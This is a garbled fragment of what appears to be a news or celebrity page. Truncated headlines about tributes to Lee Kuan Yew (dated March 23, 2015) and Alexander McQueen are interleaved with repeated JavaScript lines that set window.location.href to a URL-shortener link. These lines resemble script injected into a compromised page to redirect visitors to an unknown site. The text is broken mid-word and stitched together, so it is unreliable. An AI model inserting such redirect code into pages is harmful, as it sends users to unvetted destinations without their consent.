
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
orld Leaders Pay Tribute To Lee Kuan
ew
March 23, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
he Fashion World Mourns Alexander